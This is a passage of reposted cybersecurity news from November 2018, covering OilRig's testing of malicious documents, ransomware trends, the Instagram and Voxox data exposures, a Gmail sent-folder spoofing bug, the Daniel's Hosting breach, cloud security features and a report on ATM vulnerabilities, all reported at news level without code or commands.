The Cybersecurity Technical Assistance Programme will deliver three training workshops focusing on various aspects of enhancing technical capabilities. The workshops will take place in Singapore and other ASEAN countries, with participation from key industry partners.
“We are glad to deepen our collaboration with the US and build upon the training programmes that were previously offered in ASEAN under the ACCP. This new partnership, which will see the active involvement of key local and international cyber industry players, will help to enrich the programme content and strengthen regional cybersecurity capacity,” said David Koh, Chief Executive of CSA.
Singapore’s CSA has also signed an MoU with Canada on cybersecurity cooperation. The two countries have agreed to share information and best practices and work together on enhancing capabilities.
“The MoU will cover cybersecurity cooperation in key areas including information exchange and sharing on cyber threats and cyber-attacks, sharing of best practices on human resource development, provision of technical and certification services and development of cybersecurity standards; and collaboration on regional cybersecurity capacity building,” the CSA said. “Such exchanges will continue to strengthen Singapore’s operational cybersecurity capabilities, including critical infrastructure protection, enhance Singapore’s ongoing domestic cybersecurity ecosystem development efforts as well as advance the development of a secure and trusted regional cyberspace in ASEAN.”
Next year in April, Singapore will host SecurityWeek’s 2019 Singapore ICS Cyber Security Conference, an event dedicated to serving critical infrastructure and industrial internet stakeholders in the APAC region.
Iran-Linked Hackers Use Just-in-Time Creation of Weaponized Attack Docs
20.11.2018 securityweek APT
Researchers Analyzed How the Iran-linked "OilRig" Hacking Group Tests Malicious Documents Before Use in Attacks
Palo Alto Networks security researchers analyzed the testing process the Iran-linked cyber-espionage group OilRig has engaged in while preparing August 2018 attacks on a Middle-Eastern government.
The attacks targeted individuals of interest with malicious documents designed to deliver BONDUPDATER, a downloader that features DGA (domain generation algorithm) functionality. The attacks were carried out on August 26 and the threat actor created numerous delivery documents the week before, to test anti-virus detection rates.
Also tracked as APT34 and believed to have ties to the Iran government, OilRig has been active since at least 2014, mainly targeting financial, government, energy, telecoms and chemical organizations in the Middle East.
The group is known to be testing delivery documents and the TwoFace webshell, and the actor’s newly observed operational tempo shows once again how adversaries use online public anti-virus scanning tools to determine detection rates and find ways to evade them.
In preparation for an attack carried out on August 26, the actor created numerous test documents and submitted them to anti-virus engines just six days before. A total of three waves of testing were performed, to ensure lower detection rates.
The final test document, Palo Alto Networks security researchers reveal, was created less than 8 hours before the delivery document was created. The final document was then delivered to the intended victim via a spear-phishing email within 20 minutes after its creation.
A total of 11 samples were submitted across several public anti-virus testing sites. Interestingly enough, while the test documents were Microsoft Excel spreadsheets, the delivery document was a Microsoft Word file.
Some of the changes performed to the test documents resulted in an increase in detection rates, but helped the actor determine what specific contents in the file would cause anti-virus detections, which helped them in the creation of the actual delivery document.
While analyzing the file creation and testing patterns, the researchers observed an average of 33 seconds between the file creation times and the testing time and that the author was not concerned about breaking the macro functionality.
The author also changed functions to run dropped VBScripts, added sleep functionality to evade sandboxes, and also appears to have a preferred string obfuscation technique (replaces a string with each character in hexadecimal form that are concatenated together).
The analysis, Palo Alto Networks says, revealed a series of similarities between the macros in the Excel and Word documents, which suggests that the OilRig hackers “used the macro from the malicious Excel document as the basis for the malicious Word document.”
The actor used the same string obfuscation technique for both macros. The technique was used to obfuscate the “powershell” and “cmd.exe” strings within the embedded VBScript, as well as the built-in shell function.
The macro was modified for the creation of the delivery document, with the addition of a function meant to save the obfuscated BONDUPDATER PowerShell script to a file. The author also modified the variable used to store the VBScript and removed from the macro the function that displays a hidden spreadsheet containing the decoy content (which was not needed for the Word document).
“Comparison between what malware is eventually used in active campaigns versus in-development malware allows us to understand what adaptations and modifications were made to each iteration of malware. Additionally, witnessing specific functionality changes within the malware itself, we attempt to make correlations between the new and old functionality,” the security researchers conclude.
Microsoft Enhances Windows Defender ATP
20.11.2018 securityweek Security
Microsoft has unveiled several enhancements to its Windows Defender Advanced Threat Protection (ATP) product to improve its protection capabilities.
The improvements target various aspects of the endpoint protection platform, such as attack surface reduction, post-breach detection and response, automation capabilities, security insights, and threat hunting, Moti Gindi, General Manager, Windows Cyber Defense, explains.
Windows Defender ATP now has new attack surface reduction rules, designed to prevent Office communication applications (including Outlook) and Adobe Acrobat Reader from creating child processes. The new rules should help prevent a variety of attacks, such as those using macro and vulnerability exploits.
However, the company also added improved customization for exclusions and allow lists, which can be applied to folders and even individual files, Gindi reveals.
Now, Microsoft’s protection platform also takes advantage of emergency security intelligence updates. In the event of an outbreak, the Windows Defender ATP team can request cloud-connected enterprise devices to pull dedicated intelligence updates directly from the Windows Defender ATP cloud, thus eliminating the need for security admins to take action.
According to Microsoft, Windows Defender ATP blocks 5 billion threats every month, leveraging machine learning and artificial intelligence in the process. The technology also allows it to score high in various protection tests.
Dedicated detections for cryptocurrency mining malware is also available in the protection platform now, and Microsoft also increased focus on detecting and disrupting tech support scams. Recently, Windows Defender ATP’s antivirus also got a dedicated sandbox, to prevent attackers from leveraging it to compromise system.
To provide security analysis with means to better understand complex security events, Microsoft has added Incidents to Windows Defender ATP. Providing an aggregated view of an attack’s context, it can help identify related alerts and artifacts across impacted systems, as well as correlating them across the attack timeline.
“By transforming the queue from hundreds of individual alerts to a more manageable number of meaningful aggregations, Incidents eliminate the need to review alerts sequentially and to manually correlated malicious events across the organization, saving up to 80% of analyst time,” Gindi claims.
Windows Defender ATP can also automatically investigate and remediate memory-based attacks, also known as fileless attacks. Thus, instead of simply alerting on such an attack, the platform can launch a fully automated investigation into the incident.
Technical information on threats is provided through a Threat analytics dashboard, along with recommended actions to contain and prevent specific threats and increase organizational resilience. Additionally, Microsoft is offering an assessment of the impact of threats on an organization’s environment and a view of the number of protected and exposed machines.
Custom detection rules are also available, based on the queries security researchers share using the GitHub community repository, along with built-in capabilities for discovery and protection of sensitive data on enterprise endpoints, courtesy of integration with Azure Information Protection (AIP) Data Discovery.
Windows Defender ATP also integrates with Microsoft Cloud App Security for the discovery of shadow IT in an organization. This simplifies rollout of Cloud App Security discovery and provides Microsoft Cloud App Security with traffic information about client-based and browser-based cloud apps and services used on IT-managed Windows 10 devices.
Customers interested in testing the new features can sign up for a free 60-day fully featured Windows Defender ATP trial. The Windows Defender demo page and the Windows Defender security center portal also allow interested parties to take the features for a spin.
Suspected Russian Hackers Impersonate State Department Aide
19.11.2018 securityweek BigBrothers
WASHINGTON (AP) — U.S. cybersecurity experts say hackers impersonating a State Department official have targeted U.S. government agencies, businesses and think tanks in an attack that bears similarity to past campaigns linked to Russia.
The "spear phishing" attempts began on Wednesday, sending e-mail messages purported to come from a department public affairs official.
Cybersecurity companies CrowdStrike and FireEye both said they were still working to attribute the attack. But it was consistent with past hacking campaigns by Cozy Bear, or APT29, a Russian group believed to be associated with Russian intelligence and linked to hacking ahead of the 2016 U.S. presidential election.
The State Department said: "The Department is aware of the recent malicious cyber event involving the spoofing (impersonation) of a Department employee reported by U.S. cybersecurity firm FireEye. No Department networks were compromised by this malicious cyber attempt."
SamSam and GandCrab Illustrate Evolution of Ransomware
19.11.2018 securityweek Ransomware
2018 has seen a major divergence in the operation of ransomware: targeted versus ransomware as a service (RaaS). Two particular malware families have dominated each branch: SamSam (targeted) and GandCrab (RaaS). Targeted seeks high ransoms from relatively few victims, while RaaS seeks relatively small ransoms from a large number of victims.
The reason for the divergence is improving defenses against ransomware. The original spray-gun method of infection is no longer as effective as it used to be. User defenses against the malware are more effective, while decryptors are rapidly developed and made available to victims via the NoMoreRansom website and from other security firms.
RaaS emerged as a model to allow the malware developers to concentrate on software development and staying ahead of the defenders while selling or renting their product to multiple distributors -- regardless of the distributors' level of technical capability. By maintaining continuous improvement, the RaaS model ensures that the spray gun approach continues to be viable for the criminals.
The targeted approach is typified by SamSam. Since it is harder to automatically infect a system -- and even harder to automatically infect enough of a corporate network to make extortion viable -- the targeted approach aims to breach the network first, reconnoiter the infrastructure, and then encrypt the key areas to deliver maximum disruption to the whole network.
Both approaches have proven effective throughout 2018. Probably the best known successful SamSam attack was that delivered on the City of Atlanta in March 2018. The ransom was reportedly set at around $50,000 -- which the City declined to pay. However, as the city budget was being prepared in June, Daphne Rackley, the head of information management in Atlanta, announced that her department would need an additional $9.5 million because of the ransomware.
Public information on SamSam attacks is limited. Many victims simply pay the ransom. However, by following the money and tracking the bitcoin wallets used by the attackers, Sophos estimated in July 2018 that more than 230 victims had paid the ransom, and the criminals had netted nearly $6 million since SamSam first appeared in early 2016. In its latest report (PDF), Sophos estimates that total income from paid SamSam ransoms now exceeds $6.5 million.
The business model has proven so successful that SamSam is no longer the only ransomware used in highly targeted attacks against medium and large-scale organizations. Sophos points to two others in particular: BitPaymer and Ryuk. All three of these ransomwares target the Remote Desktop Protocol (RDP).
BitPaymer has been tied by ESET to the Dridex gang. Sophos suggests that there are multiple attacks per week, and that successful infections charge anything between $50,000 and $1 million for decryption.
Ryuk has been tied to the North Korean Lazarus group by Check Point. Like BitPaymer, there are multiple attacks per week. Ryuk charges victims around $100,000 for decryption. Like SamSam, there is no known decryptor for BitPaymer or Ryuk.
Sophos likens targeted ransomware to a cat burglar; and commodity RaaS ransomware to smash-and-grab raiding. In July 2018, Malwarebytes described GandCrab as the king of ransomware because it is the most prolific. It is commodity ransomware that tries to infect anything it comes across, and is delivered via RDP and by email and exploit kits. In contrast to the high ransoms demanded by targeted malware, GandCrab will demand as (relatively) little as $1000 (going up to $8000) from its victims.
Tamas Boczan, senior threat analyst at VMRay has been tracking the evolution of GandCrab, and delivered a presentation on the subject Friday, November 16 at the GREHack conference in Grenoble, France. He describes the attack vectors as various downloaders (JavaScript, Doc, encrypted doc) attached to emails, drive-by exploit kit downloads, and RDP bruteforcing. At the time of writing this, Shodan finds 2,543,202 incidences for 'remote desktop'.
Boczan traces the evolution of GandCrab, and the cat-and-mouse battle it has with defenders. On February 28, 2018, after law enforcement allegedly gained access to GandCrab C2s, BitDefender developed a decryptor for GandCrab v.1, and provided it to the NoMoreRansom website. On March 5, just one week later, the GandCrab developer released a new version, providing better protection of C2s, changing the encrypted file extension to .CRAB, performing kernel-mode AV checking, and -- most importantly -- mitigating the decryptor.
By July 2018, GandCrab had evolved into version 4. This version introduced new Salsa encryption, encrypted network shares, changed the extension to .KRAB, and removed itself on completion. Within days, version 4.1 was released, using hacked websites disguised as download sites for cracked applications. An analysis by Fortinet concluded that it may have been an experimental version, and that claims that it and version 4 could spread via the EternalBlue exploit were simply wrong.
Then followed a strange tit-for-tat between the GandCrab developer and South Korean firm AhnLab. AhnLab released a vaccine for GandCrab. GandCrab retaliated -- supposedly within hours -- by releasing an alleged zero-day against AhnLab's anti-virus product. "Their killswitch has became useless in only few hours," the GandCrab developer told Bleeping Computer. His own exploit, however, would be a "reputation hole for ahnlab for years."
The dispute became moot, however, with the release of GandCrab version 5 at the end of September. Versions 5.01 and 5.02 and 5.03 followed quickly. At this point, only version 1 had a decryptor available (although other vaccines appeared after AhnLab's original vaccine). On October 25, BitDefender announced a new decryptor for versions 1, 4 and 5.
"Twelve hours later," said Boczan in his GREHack presentation, "a new version." He describes the current state as no decryptor, challenging to track because of the packer, random file extension, less obvious C2 connection, and some chance for privilege escalation.
SamSam and GandCrab illustrate the evolution of the ransomware threat. Targeted attacks such as those by SamSam take more effort, require skilled adversaries, but generate much larger payouts. Given that standard advice to companies is not whether you will be hacked, but when you will be hacked, this threat is more likely to increase than decrease. Effectively, any medium or large organization is a potential target.
RaaS -- typified by GandCrab -- is a business run on business lines. GandCrab is rapidly and effectively supported with new versions very soon after any setback. It forms alliances with other criminals and even ran an underground competition before selecting NTCrypt as a crypter service partner. This too shows no sign of slowing.
Does Not Compute: Japan Cyber Security Minister Admits Shunning PCs
19.11.2018 securityweek BigBrothers
A Japanese minister in charge of cyber security has provoked astonishment by admitting he has never used a computer in his professional life, and appearing confused by the concept of a USB drive.
Yoshitaka Sakurada, 68, is the deputy chief of the government's cyber security strategy office and also the minister in charge of the Olympic and Paralympic Games that Tokyo will host in 2020.
In parliament on Wednesday however, he admitted he doesn't use computers.
"Since the age of 25, I have instructed my employees and secretaries, so I don't use computers myself," he said in a response to an opposition question in a lower house session, local media reported.
He also appeared confused by the question when asked about whether USB drives were in use at Japanese nuclear facilities.
His comments were met with incredulity by opposition lawmakers.
"It's unbelievable that someone who has not touched computers is responsible for cyber security policies," said opposition lawmaker Masato Imai.
And his comments provoked a firestorm online.
"Doesn't he feel ashamed?" wrote one Twitter user.
"Today any company president uses a PC. He doesn't even know what a USB is. Holy cow."
Another joked that perhaps Sakurada was simply engaged in his own kind of cyber security.
"If a hacker targets this Minister Sakurada, they wouldn't be able to steal any information. Indeed it might be the strongest kind of security!"
Sakurada has been in office just over a month, after being appointed in a cabinet reshuffle following Prime Minister Shinzo Abe's reelection as head of his political party.
But he has already come fire for other gaffes in parliament including garbling an opposition lawmaker's name and repeatedly stating "I don't know the details" when questioned about his new Olympic brief.
Smartphones: A Double-edged Sword for Terrorists
19.11.2018 securityweek Mobil
Bombs and guns aside, a smartphone can be a powerful weapon in the hands of a terrorist -- but it can also provide intelligence services with the tools to track them down.
Three years ago to the day, the Paris attacks of November 13, 2015 remain one of the best known examples of a large-scale assault that could not have been planned without phones.
The Islamic State group gunmen and bombers who struck the Bataclan concert hall and other nightlife spots used them extensively to coordinate the carnage, said a former French anti-terrorist official, speaking on condition of anonymity.
Just before entering the Bataclan, where they massacred 90 people, the attackers had sent a text message to accomplices in Belgium: "We're going ahead. It's started."
But if smartphones have been a "game-changer" for jihadists, their use by the world's extremists goes much further back than the Paris attacks.
"As of 2003, in Iraq, home-made bombs started being set off by the sending of an SMS as American convoys drove past. This caught on and was then repeatedly used by Al-Qaeda," the ex-official told AFP.
These days, encrypted apps such as Telegram, Wire and WhatsApp can help jihadists communicate while evading police tracking -- or at least complicate efforts to decode their messages.
For several years IS has published online tutorials in several languages explaining to jihadists how to choose the best software to evade detection in war zones.
For new recruits in developing countries, where smartphones are more common than computers, there are different strategies still.
"Phones are no longer phones -- they're computers," said Laurent Heslault, director of security strategies at Symantec, a security group.
"They are far more powerful than what we had on our desks 10 years ago," he added.
"They have more computing power, more memory and connection capabilities. They are very powerful tools when it comes to communicating."
That has also made it much easier for jihadist groups to recruit new members.
Smartphones "enable people to reach out for propaganda" with the swipe of a screen, said the retired official.
"Thirty years ago, guys used to exchange video cassettes, then it was CDs. Now it's online and can be looked up at any time."
For propaganda-makers, videos of attacks can be filmed and uploaded in the blink of an eye.
"You can film attacks, claim responsibility, use (a phone) to take photos and film reconnaissance operations," the ex-official said.
- Flip side of the phone -
But the smartphone can be an extremist's downfall as well as their best asset.
Intelligence agencies have grown better at using phones to identify suspects, spy on them -- and, in case of capture, lift data for use as evidence in court.
That in turn has raised difficult questions for tech giants who promise their users privacy.
Most famously, Apple faced a court showdown with the FBI after agents sought access to the data of the attackers who killed 14 people in San Bernardino, California, in December 2015.
Investigators dropped the case after finding a way into the phone without help from Apple, which argued that helping authorities access a phone would set a dangerous precedent.
Further afield, governments have used phone data extensively to pinpoint extremist suspects.
The French military intervention in Mali, launched in 2013 after jihadists took over the northern half the country, started with air strikes whose targets were chosen based on phone data, the former French official said.
"Today all air strikes focus on telephones," he added.
"Even if you keep changing the SIM card the phone has its own identity and once detected can continue being tracked."
And when it comes to police investigations, smartphones sometimes provide more information than their owners.
They might allow investigators to work their way back along an information trail, snare other members of a suspect's network, and track sleeper cells, he added.
"Smartphones make you a target," the expert said.
"Because of this jihadist leaders have learned to keep away from them. For the past few years, there's been a marked return to using human envoys," he added.
Instagram glitch exposed some user passwords
19.11.2018 securityaffairs Social
Instagram has suffered a serious security leak that might have exposed user’s passwords, revealed The Information website.
Instagram notified some of its users that it might have accidentally exposed their password due to a security glitch.
According to a company spokesperson, the bug was “discovered internally and affected a very small number of people.”
The news was first reported by The Information, the issue affects the “Download Your Data” tool implemented in April by Instagram to let users known which personal data the site had collected.
The feature was implemented by the social media platform in compliance with General Data Protection Regulation (GDPR).
“The security flaw was tied, ironically, to a tool Instagram introduced in April to let users see how much of their personal data the site had collected. “Download Your Data” lets users download all the data that Instagram has on them, both to comply with new European data-privacy regulations and to satisfy increasingly privacy-sensitive users around the world.” states a blog post published on The Information.

The company informed users that if they had used the “download your data” tool, their passwords were accidentally exposed because they were included in the URL.
“if someone submitted their login information to use the Instagram ‘Download Your Data’ tool, they were able to see their password information in the URL of the page. This information was not exposed to anyone else, and we have made changes so this no longer happens.” an Instagram spokesperson told The Verge.
The use of the tool on public networks could have exposed passwords to attackers, the company also notified users that passwords were also stored on Facebook’s computers.
Security experts fear the company is storing passwords in clear text, but a company spokesperson downplayed the issue, saying that the company only stores password hashes.
“If Instagram were storing passwords with the right encryption technology, this type of flaw shouldn’t be possible, according to Chet Wisniewski, principal research scientist at security firm Sophos.” continues The Information.
“He said the only way it could show up in the URL is if the password were stored somewhere inside of Instagram in plain text, which isn’t recommended in the security industry.”
“This is very concerning about other security practices inside of Instagram because that literally should not be possible. If that’s happening, then there are likely much bigger problems than that,” he said.
The Facebook-owned firm confirmed that the flaw was already fixed, it also suggests users change their passwords, as a precautionary measure.
This isn’t the first time that security implemented by Instagram was questioned by experts. On August, hundreds of its accounts were hijacked in what appeared to be the result of a coordinated attack, all the accounts shared common signs of compromise.
Alleged attackers modified personal information making impossible to restore the accounts.
In September 2017, Doxagram website claimed to be selling the email addresses and phone numbers of 6M High-Profiles Instagram accounts ranging from POTUS to Taylor Swift.
Million password resets and 2FA codes exposed in unsecured Vovox DB
19.11.2018 securityaffairs Hacking Incindent
Million of password resets and two-factor authentication codes exposed in unsecured Vovox DB.
Sébastien Kaul, a security researcher based in Berlin, has discovered a poorly secured database owned by communication firm Vovox that contained left names, phone numbers, tens of millions of SMS messages, temporary passwords, two-factor codes, shipping alerts, and other information belonging to customers of companies including Microsoft, Amazon, and Google.
It has been estimated that the exposed archive included at least 26 million text messages year-to-date.
“Although Kaul found the exposed server on Shodan, a search engine for publicly available devices and databases, it was also attached to one of Voxox’s own subdomains.” reported Techcrunch.
“Worse, the database — running on Amazon’s Elasticsearch — was configured with a Kibana front-end, making the data within easily readable, browsable and searchable for names, cell numbers and the contents of the text messages themselves.”

Vovox promptly took down the database after TechCrunch informed the company with an inquiry.
Anyone that accessed to the database while it was exposed online could have obtained two-factor codes sent by users to access their accounts potentially exposing them to account take over.
Below TechCrunch’s findings from a cursory review of the data:
We found a password sent in plaintext to a Los Angeles phone number by dating app Badoo;
Several Booking.com partners were sent their six-digit two-factor codes to log in to the company’s extranet corporate network;
Fidelity Investments also sent six-digit security codes to one Chicago Loop area code;
Many messages included two-factor verification codes for Google accounts in Latin America;
A Mountain View, Calif.-based credit union, the First Tech Federal Credit Union, also sent a temporary banking password in plaintext to a Nebraska number;
We found a shipping notification text sent by Amazon with a link, which opened up Amazon’s delivery tracking page, including the UPS tracking number, en route to its destination in Florida;
Messenger apps KakaoTalk and Viber, and quiz app HQ Trivia use the service to verify user phone numbers;
We also found messages that contained Microsoft’s account password reset codes and Huawei ID verification codes;
Yahoo also used the service to send some account keys by text message;
And, several small to mid-size hospitals and medical facilities sent reminders to patients about their upcoming appointments, and in some cases, billing inquiries.
Kevin Hertz, Voxox’s co-founder and chief technology officer, wrote in an email that the company is “looking into the issue and following standard data breach policy at the moment,” and that the company is “evaluating impact.”
Hacking Gmail’s UX with from fields for phishing attacks
19.11.2018 securityaffairs Phishing
A glitch in Gmail could be exploited by hackers to carry out phishing attacks, the issue is related the way Gmail automatically files messages into Sent folder
A bug in Gmail could be exploited by attackers to carry out phishing attacks, the flaw ties the way Gmail automatically files messages into the “Sent” folder.
The bug that was discovered by software developer Tim Cotten, it could be exploited by an attacker to place emails into a person’s “Sent” folder, even if the person has never sent the messages.
Gmail moves an email into the Sent folder based on the address in the “from” field.

An attacker could exploit the bug by sending an email to a target, which has been specially crafted to have that target’s email address in the “from” field.
Gmail will move the email to both the target’s inbox and Sent folder.
“So it appears that by structuring the from field to contain the recipient’s address along with other text, the GMail app reads the from field for filtering/inbox organization purposes and sorts the email as though it were sent from [the recipient], despite it clearly also having the originating mailbox as [another address],” wrote the researcher.
This issue could be exploited by hackers in an attack scenario that sees it first sending a spam emails that is moved in the inbox of the target, then he will send out a follow-up email asking the victim to look back at previous messages for some reason and trick them into open something malicious.
“Imagine, for instance, the scenario where a custom email could be crafted that mimics previous emails the sender has legitimately sent out containing various links.” wrote Cotten.
“A person might, when wanting to remember what the links were, go back into their sent folder to find an example: disaster!
Don’t get me wrong, the user should still verify the details at the top of the email and might catch on that something is odd —but we know it only takes a small percentage of due-diligence failure to have a big environment effect.”
Cotten reported the findings to Google, he also cited another bug in Gmail filtering that was reported by “tekstar”:
“For example imagine Alice emails Bob and Chad, and in the ‘to:’ field for Bob she gives Bob a different name, like ‘Brad’ [but the address is still <bob@bob.com>],” tekstar said. “If Chad replies to this email, Bob will now be in his contact list as Brad. The email is still bob@bob.com but you can see how it could be malicious, or at least fodder for fun pranks.”
Suspected APT29 hackers behind attacks on US gov agencies, think tanks, and businesses
19.11.2018 securityaffairs APT
Last week, security experts reported alleged APT29 hackers impersonating a State Department official in attacks aimed at U.S. government agencies, businesses and think tanks.
Cyber security experts are warning of new attacks against U.S. government agencies, think tanks, and businesses.
Threat actors carried out spear phishing attacks impersonating a State Department official to attempt compromising targets, the attacks are similar to the ones associated with Russia-linked group APT29 (aka The Dukes, Cozy Bear and Cozy Duke).
APT29 along with APT28 cyber espionage group was involved in the Democratic National Committee hack and the wave of attacks aimed at the 2016 US Presidential Elections.
The spear phishing messages were spotted this week, they purported to come from a department public affairs official.
Security researchers from CrowdStrike and FireEye are investigating the attacks in the attempt to attribute them to a specific threat actor.
“The Department is aware of the recent malicious cyber event involving the spoofing (impersonation) of a Department employee reported by U.S. cybersecurity firm FireEye. No Department networks were compromised by this malicious cyber attempt.” reads the statement released by the State Department.
6,500+ sites deleted after Dark Web hosting provider Daniel’s Hosting hack
19.11.2018 securityaffairs Hacking
On Thursday, November 15, hackers compromised Daniel’s Hosting, one of the largest Dark Web hosting provider, and deleted 6,500+ sites.
On Thursday, November 15, hackers compromised Daniel’s Hosting, one of the largest Dark Web hosting provider. The news was confirmed by Daniel Winzen, the software developer behind the hosting service.
Daniel’s Hosting became the largest Dark Web hosting provider earlier 2017 when Anonymous members breached and took down Freedom Hosting II.
More than 6500 Dark Web services hosted on the platform were completely deleted and the bad news is that it is not possible to recover them because there are no backups as per design choice of the operator.

Winzen explained that hackers breached into Daniel’s Hosting database and deleted all data. The attackers exploited a PHP zero-day exploit leaked just a day before the hack and that was already fixed in db626a54a4f5, but likely attackers used other flaws.
“On November 15th around 10-11 PM UTC the hosting server got hacked. As per my analysis it seems someone got access to the database and deleted all accounts.” Winzen wrote on the DH website today.
“Noteworthy, also the account “root” has been deleted. To this day around 6500 Hidden Services were hosted on the server. There is no way to recover from this breach, all data is gone. I might re-enable the service once the vulnerability has been found, but right now I first need to find it.”
Winzen his assessing the platform searching for vulnerabilities that attackers might have exploited to compromise the server.
“As of now I haven’t been able to do a full analysis of the log files and need to further analyze them, but based on my findings so far I believe that the hacker has only been able to gain administrative database rights. There is no indication of having had full system access and some accounts and files that were not part of the hosting setup were left untouched,” Winzen told ZDNet.
“I might re-enable the service once the vulnerability has been found, but right now I first need to find it.”
The source code of Daniel’s Hosting platform has been available as open-source on GitHub, a circumstance that might have helped the attackers in review the code and find zero-day flaws to exploit.
Who is the culprit?
It is very hard to attribute the attack to specific threat actors, cybercrime syndicates, nation-state hackers, intelligence, and law enforcement agencies are all possible suspects with valid motivations.
AWS Adds New Feature for Preventing Data Leaks
18.11.2018 securityweek Safety
Amazon announced this week that a new feature designed to prevent data leaks has been added to Amazon Web Services (AWS).
Improperly configured Simple Storage Service (S3) buckets can expose an organization’s sensitive files, as demonstrated by several incidents involving companies such as Viacom, Verizon, Accenture, Booz Allen Hamilton, and Dow Jones.
As a result of numerous incidents, AWS last year introduced a new feature that alerts users of publicly accessible buckets, but researchers have still found data leaks resulting from misconfigured buckets.
AWS’s latest attempt to prevent leaks is called Amazon S3 Block Public Access, which should provide an additional layer of protection for both an entire account and individual buckets.
Users can leverage Access Control Lists (ACLs) and bucket policies to specify who should be granted access. They can give access to specified accounts or IP addresses, or require the use of multi-factor authentication. However, there is still a chance that users may unintentionally grant public access to their buckets.
Amazon S3 Block Public Access aims to address this by providing settings for blocking existing public access and ensuring that public access is not granted to new items.
“If an AWS account is used to host a data lake or another business application, blocking public access will serve as an account-level guard against accidental public exposure. Our goal is to make clear that public access is to be used for web hosting!” said Jeff Barr, Chief Evangelist for AWS.
The new settings can be accessed from the S3 console, the command-line interface (CLI) or the S3 APIs, and they allow users to manage public ACLs and public bucket policies.
The user can disallow the use of new public bucket or object ACLs (without affecting existing items), or remove public access granted through public ACLs. They can also block new public bucket policies (without impacting existing items), or block public and cross-account access to buckets with public policies.

These settings can be applied to the entire account or to individual buckets. Each time a change is made, the user needs to provide confirmation by typing “confirm” into a text field and clicking a “Confirm” button.
The new feature is free and immediately available in all commercial AWS regions. Amazon has advised users to start using it to prevent data leaks.
Google Helps G Suite Admins Enforce Strong Passwords
18.11.2018 securityweek Android
Google this week announced new features to G Suite designed to help administrators enforce rigorous password requirements and increase security.
Strong passwords remain the first line of defense when it comes to protecting online accounts, and G Suite admins already had the option to specify minimum and maximum length limits for passwords, but additional options are now available to futher protect accounts.
Moving forth, G Suite admins can require users to set strong passwords, forcing those using weak passwords to change them to stronger ones. The setting, however, is disabled by default, meaning that admins need to specifically enable it.
Admins can also control when password length and strength requirements go into effect: either the next time a user changes their password, or the next time the users log into their accounts.
The default setting is to enforce the rule at next password change, but admins can modify that by simply checking the box next to “Start password policy enforcement at next sign in.”
G Suite admins can also prompt users to change their passwords after a certain number of days, but they also have the option to never ask the change.
With the new addition, Google is also allowing admins to prevent users from reusing old passwords. The setting is turned on by default, but admins can disable it by checking the box for “Allow password reuse.”
The newly implemented settings will become available for all G Suite customers in the next couple of weeks. The options will be accessible in the Admin console under Security > Password management.
As part of the new launch, Google also moved the password length (minimum and maximum) settings from the Basic Settings card to the newly introduced Password management card.
Google has a help article on how one can create a strong password. Admins too can access the help center for additional info on the options available for them.
Many ATMs Can be Hacked in Minutes: Report
18.11.2018 securityweek Hacking
Many automated teller machines (ATMs) lack adequate security mechanisms and can be compromised in minutes using various methods, according to a new report from vulnerability assessment firm Positive Technologies.
Assaults on ATMs aren’t new and attack techniques are plenty. Positive Technologies’ security researchers decided to have a look into how machines from different vendors are secured against various attacks. They discovered that many of the security mechanisms in place are simply a nuisance in most cases.
The researchers conducted their tests on 46 ATM machines from NCR, Diebold Nixdorf, and GRGBanking. The machines were running Windows XP, Windows 7, or Windows 10, and each had its own unique configuration.
Attack exposure varies according to factors such as the type of connection to the processing center, the installed software, and security features, the researchers say. They found that several vulnerabilities stemmed from issues such as insufficient network and peripheral security, improper configuration of systems or devices, and vulnerable or improper configuration of Application Control.
Manby attacks on ATMs are in an effort to steal cash located inside the machine. Other incidents, however, aim at stealing the information stored on the banking cards users insert into the ATMs.
According to the study, 85% of the ATMs that were analyzed are vulnerable to network-level attacks as means to fraudulently dispense the cash inside. With access to the network to which the machine is connected, an attacker would only need about 15 minutes to compromise the machine, the security researchers say.
The report also shows that 27% of the tested ATMs were vulnerable to the spoofing of processing center, an attack scenario where the connection to the processing center is not properly secured, allowing the attacker to manipulate the transaction confirmation process.
Vulnerabilities in available network services, such as poor firewall protection, use of vulnerable or out-of-date software versions, and improper configuration of security tools, can be exploited to compromise 58% of the tested ATMs, the study discovered. 23% of the ATMs are vulnerable to attacks targeting network devices connected to them.
Cybercriminals looking to steal cash from ATMs also engage into so called Black Box attacks, where, having physical access to the machine, they connect to the cash dispenser using malware or special devices. 69% of the tested devices were found vulnerable, with an attacker able to steal cash within 10 minutes.
Attackers may also attempt to run commands on the machine’s operating system, bypassing the usual restriction where the ATM users only interact with a single application, which runs in kiosk mode. 76% of the tested devices were found vulnerable.
The security researchers also reveal that the tested ATMs contained various configuration errors, with the majority of them involving insufficient restriction of user account rights.
The discovered issues include insufficient protection of communication with peripherals (96% of devices), use of outdated or vulnerable applications and OS versions (92%), vulnerabilities or improper configuration of Application Control (88%), insufficient local security policies (85%), unauthorized exit from kiosk mode (85%), and connection of arbitrary USB and PS\2 devices (81%).
“Most tested ATMs ran special software to selectively disable key combinations. However, in 85 percent of cases, standard key combinations remained available, including Alt+F4 (close active window) and Win+Ctrl, Alt+Tab, and Alt+Shift+Tab (switch task). This technique allowed closing the window of the ATM kiosk application and disabling the applications responsible for blocking arbitrary keyboard input,” Positive Technologies says.
92% of the tested ATMs were found to allow direct access to hard drive, thus allowing an attacker to gain control of the cash dispenser. 27% of the machines support boot from external disks, while 42% allow starting the OS in a special mode that can bypass security (such as kernel debug mode, Directory Service Restore Mode, and various safe modes).
All of the tested ATMs were vulnerable to attacks aiming at stealing users’ credit card data, either through skimmers (physical shims) placed on card readers, to steal information directly from the cards, or by targeting the data transmission between ATM operating system and card reader (100% of tested ATMs), or between the ATM and processing center (58% of tested ATMs).
